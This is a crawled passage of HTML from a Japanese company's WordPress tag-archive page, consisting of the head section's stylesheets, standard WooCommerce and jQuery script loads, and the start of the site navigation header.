

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinei-systems.co.jp/tag/%E5%81%A5%E5%BA%B7/
body_size: 17970
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>健康 &#8211; SHiNS | シンエイシステムズ株式会社</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; フィード" href="https://www.shinei-systems.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; コメントフィード" href="https://www.shinei-systems.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; 健康 タグのフィード" href="https://www.shinei-systems.co.jp/tag/%e5%81%a5%e5%ba%b7/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinei-systems.co.jp/ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/table/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inbio-primary: #ff014f;--wp--preset--color--inbio-secondary: #FFDC60;--wp--preset--color--inbio-tertiary: #FAB8C4;--wp--preset--color--inbio-white: #ffffff;--wp--preset--color--inbio-dark: #27272E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C700%26display%3Dswap%7CMontserrat%3Awght%40400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/aos.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/fontawesome.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/plugins/feature.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-woocommerce-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/rainbow-woocommerce.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/plyr.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-one-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-child-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/ng/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https://www.shinei-systems.co.jp/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/ng/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/plyr.min.js?ver=1.1.0" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://www.shinei-systems.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shinei-systems.co.jp/wp-json/wp/v2/tags/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Redux 4.5.7" />        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary [#ff014f] */
                          
            
                                    
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
</head>
<body class="archive tag tag-457 wp-embed-responsive wp-theme-inbio wp-child-theme-inbio-child theme-inbio woocommerce-no-js elementor-default elementor-kit-5 post-body-weight  template-color-1  header-sticky   header-layout-1 0  dark-version  active_dark_mode">
<div id="main-wrapper" class="main-wrapper">
    <header class="rn-header header-style-1 haeder-default black-logo-version header-right-align       header--sticky">
    <div id="rainbow-sticky-placeholder"></div>
    <div class="header-wrapper rn-popup-mobile-menu m--0">
        <div class="row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                                                    <a href="https://www.shinei-systems.co.jp/"
                               title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                                            <img class="dark-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                        <img class="light-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                                                                                </a>
                                            </div>
                </div>
            </div>
            <div class="col-lg-10 col-6">
                <div class="header-center"> 
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block"><ul id="menu-consulting" class="primary-menu nav nav-pills onepagenav"><li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav> 
                    <div class="header-right">

                            <div class="rbt-mini-cart-wrap">
        <a href="https://www.shinei-systems.co.jp/cart/"><span class="mini-cart"><i class="feather-shopping-cart"></i><span
                    class="rbt-cart-count">0</span></span></a>
    </div>

                                                    <a class="rn-btn" target="_blank"
                               href="http://shinei-systems.co.jp/ng/shop/ ">
                                <span>SHOP </span>
                            </a>
                                                <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
